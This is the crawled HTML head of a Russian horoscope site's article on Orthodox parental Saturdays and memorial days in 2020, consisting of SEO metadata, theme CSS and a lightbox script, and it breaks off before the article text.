

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potokudach.ru/goroskopy/goroskop-na-nedelu/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody/
body_size: 41096
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://potokudach.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Родительские субботы в 2020 году. Поминальные дни в 2020 году - PotokUdach</title>
		<style type="text/css">
			.rltdpstsplgn-featured-posts {
				width: 100%;
			}
			.rltdpstsplgn-featured-post-block .rltdpstsplgn-featured-posts article {
				width: 960px;
			}
							.rltdpstsplgn-featured-posts {
					background-color: #f3f3f3 !important;
				}
				.rltdpstsplgn-featured-posts article {
					background-color: #f3f3f3 !important;
				}
				.rltdpstsplgn-featured-posts article h3 a {
					color: #777b7e !important;
				}
				.rltdpstsplgn-featured-posts article p {
					color: #777b7e !important;
				}
				.rltdpstsplgn-featured-posts .more-link {
					color: #777b7e !important;
				}
					</style>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		
		<meta name="description" content="В православном календаре существуют специальные дни, в которые верующие вспоминают усопших - родительские дни. Когда будут поминальные дни и родительские субботы в 2020 году вы узнаете из нашего материала.Родительские субботы - особые дни в церковном календаре, когда усопших поминают особым образом. Свое название они получили благодаря тому, что в обращениях к Господу люди в первую" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://potokudach.ru/goroskopy/goroskop-na-nedelu/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.3.1 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PotokUdach - Гороскоп удачи каждый день, привлекаем счастье и достаток в свою жизнь." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Родительские субботы в 2020 году. Поминальные дни в 2020 году - PotokUdach" />
		<meta property="og:description" content="В православном календаре существуют специальные дни, в которые верующие вспоминают усопших - родительские дни. Когда будут поминальные дни и родительские субботы в 2020 году вы узнаете из нашего материала.Родительские субботы - особые дни в церковном календаре, когда усопших поминают особым образом. Свое название они получили благодаря тому, что в обращениях к Господу люди в первую" />
		<meta property="og:url" content="https://potokudach.ru/goroskopy/goroskop-na-nedelu/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody/" />
		<meta property="og:image" content="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" />
		<meta property="og:image:secure_url" content="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" />
		<meta property="og:image:width" content="430" />
		<meta property="og:image:height" content="83" />
		<meta property="article:published_time" content="2021-10-13T21:29:41+00:00" />
		<meta property="article:modified_time" content="2021-10-13T21:29:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Родительские субботы в 2020 году. Поминальные дни в 2020 году - PotokUdach" />
		<meta name="twitter:description" content="В православном календаре существуют специальные дни, в которые верующие вспоминают усопших - родительские дни. Когда будут поминальные дни и родительские субботы в 2020 году вы узнаете из нашего материала.Родительские субботы - особые дни в церковном календаре, когда усопших поминают особым образом. Свое название они получили благодаря тому, что в обращениях к Господу люди в первую" />
		<meta name="twitter:image" content="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-nedelu\/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/potokudach.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/potokudach.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0413\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u0443\u0434\u0430\u0447\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0435\u043c \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0438 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u043a \u0432 \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c.","url":"https:\/\/potokudach.ru\/"},"nextItem":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-nedelu\/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody\/#listItem"},{"@type":"ListItem","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-nedelu\/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-nedelu\/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody\/","name":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0441\u0443\u0431\u0431\u043e\u0442\u044b \u0432 2020 \u0433\u043e\u0434\u0443. \u041f\u043e\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u043d\u0438 \u0432 2020 \u0433\u043e\u0434\u0443","description":"\u0412 \u043f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u043e\u043c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u043d\u0438, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0435\u0440\u0443\u044e\u0449\u0438\u0435 \u0432\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u044e\u0442 \u0443\u0441\u043e\u043f\u0448\u0438\u0445 - \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0434\u043d\u0438. \u041a\u043e\u0433\u0434\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u043d\u0438 \u0438 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0441\u0443\u0431\u0431\u043e\u0442\u044b \u0432 2020 \u0433\u043e\u0434\u0443 \u0432\u044b \u0443\u0437\u043d\u0430\u0435\u0442\u0435 \u0438\u0437 \u043d\u0430\u0448\u0435\u0433\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430.\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0441\u0443\u0431\u0431\u043e\u0442\u044b - \u043e\u0441\u043e\u0431\u044b\u0435 \u0434\u043d\u0438 \u0432 \u0446\u0435\u0440\u043a\u043e\u0432\u043d\u043e\u043c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u0435, \u043a\u043e\u0433\u0434\u0430 \u0443\u0441\u043e\u043f\u0448\u0438\u0445 \u043f\u043e\u043c\u0438\u043d\u0430\u044e\u0442 \u043e\u0441\u043e\u0431\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u0421\u0432\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0432 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u044f\u0445 \u043a \u0413\u043e\u0441\u043f\u043e\u0434\u0443 \u043b\u044e\u0434\u0438 \u0432 \u043f\u0435\u0440\u0432\u0443\u044e","url":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-nedelu\/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody\/"},"previousItem":"https:\/\/potokudach.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/potokudach.ru\/#organization","name":"PotokUdach","url":"https:\/\/potokudach.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/potokudach.ru\/wp-content\/uploads\/2023\/02\/potoklogotext-n1.png","@id":"https:\/\/potokudach.ru\/#organizationLogo","width":430,"height":83},"image":{"@id":"https:\/\/potokudach.ru\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/potokudach.ru\/author\/potokudach\/#author","url":"https:\/\/potokudach.ru\/author\/potokudach\/","name":"potokudach","image":{"@type":"ImageObject","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-nedelu\/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/192e62cf330db4c2755fc433b9d940d9b68bfc7eec989c116b3e9f0a1b89fbee?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"potokudach"}},{"@type":"WebPage","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-nedelu\/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody\/#webpage","url":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-nedelu\/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody\/","name":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0441\u0443\u0431\u0431\u043e\u0442\u044b \u0432 2020 \u0433\u043e\u0434\u0443. \u041f\u043e\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u043d\u0438 \u0432 2020 \u0433\u043e\u0434\u0443 - PotokUdach","description":"\u0412 \u043f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u043e\u043c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u043d\u0438, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0435\u0440\u0443\u044e\u0449\u0438\u0435 \u0432\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u044e\u0442 \u0443\u0441\u043e\u043f\u0448\u0438\u0445 - \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0434\u043d\u0438. \u041a\u043e\u0433\u0434\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u043d\u0438 \u0438 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0441\u0443\u0431\u0431\u043e\u0442\u044b \u0432 2020 \u0433\u043e\u0434\u0443 \u0432\u044b \u0443\u0437\u043d\u0430\u0435\u0442\u0435 \u0438\u0437 \u043d\u0430\u0448\u0435\u0433\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430.\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0441\u0443\u0431\u0431\u043e\u0442\u044b - \u043e\u0441\u043e\u0431\u044b\u0435 \u0434\u043d\u0438 \u0432 \u0446\u0435\u0440\u043a\u043e\u0432\u043d\u043e\u043c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u0435, \u043a\u043e\u0433\u0434\u0430 \u0443\u0441\u043e\u043f\u0448\u0438\u0445 \u043f\u043e\u043c\u0438\u043d\u0430\u044e\u0442 \u043e\u0441\u043e\u0431\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u0421\u0432\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0432 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u044f\u0445 \u043a \u0413\u043e\u0441\u043f\u043e\u0434\u0443 \u043b\u044e\u0434\u0438 \u0432 \u043f\u0435\u0440\u0432\u0443\u044e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/potokudach.ru\/#website"},"breadcrumb":{"@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-nedelu\/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody\/#breadcrumblist"},"author":{"@id":"https:\/\/potokudach.ru\/author\/potokudach\/#author"},"creator":{"@id":"https:\/\/potokudach.ru\/author\/potokudach\/#author"},"datePublished":"2021-10-13T21:29:41+03:00","dateModified":"2021-10-13T21:29:41+03:00"},{"@type":"WebSite","@id":"https:\/\/potokudach.ru\/#website","url":"https:\/\/potokudach.ru\/","name":"PotokUdach","description":"\u0413\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u0443\u0434\u0430\u0447\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0435\u043c \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0438 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u043a \u0432 \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/potokudach.ru\/#organization"}}]}
		</script>
		

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="stylesheet" href="https://potokudach.ru/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://potokudach.ru/wp-content/cache/minify/51036.css" media="all" />








<style id='toc-screen-inline-css'>
div#toc_container {background: #ffffff;border: 1px solid #9000f5;}div#toc_container p.toc_title {color: #000000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #9000f5;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #0c02ff;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #0c02ff;}div#toc_container p.toc_title a:visited,div#toc_container ul.toc_list a:visited {color: #0c02ff;}
</style>
<link rel="stylesheet" href="https://potokudach.ru/wp-content/cache/minify/ff3a6.css" media="all" />

<style id='hueman-main-style-inline-css'>
body { font-family:Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #9836e2; }
::-moz-selection { background-color: #9836e2; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #9836e2; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #9836e2; }.post-format .format-container { border-color: #9836e2; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #9836e2!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #a621ff; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #a621ff; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #a621ff; }
.post-comments::before { border-right-color: #a621ff; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #301055}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #301055; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #301055; background-color: rgba(48,16,85,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #301055; background-color: rgba(48,16,85,0.95) }#header { background-color: #0a0a0a; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #0a0a0a; }
}
        #header #nav-mobile { background-color: #301055; }.is-scrolled #header #nav-mobile { background-color: #301055; background-color: rgba(48,16,85,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #301055; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #301055; }
}
        .site-title a img { max-height: 81px; }img { -webkit-border-radius: 10px; border-radius: 10px; }body { background-color: #eaeaea; }
</style>
<script  src="https://potokudach.ru/wp-content/cache/minify/208c0.js"></script>



<link rel="https://api.w.org/" href="https://potokudach.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://potokudach.ru/wp-json/wp/v2/posts/49790" /><link rel='shortlink' href='https://potokudach.ru/?p=49790' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://potokudach.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpotokudach.ru%2Fgoroskopy%2Fgoroskop-na-nedelu%2Froditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://potokudach.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpotokudach.ru%2Fgoroskopy%2Fgoroskop-na-nedelu%2Froditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody%2F&#038;format=xml" />


<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

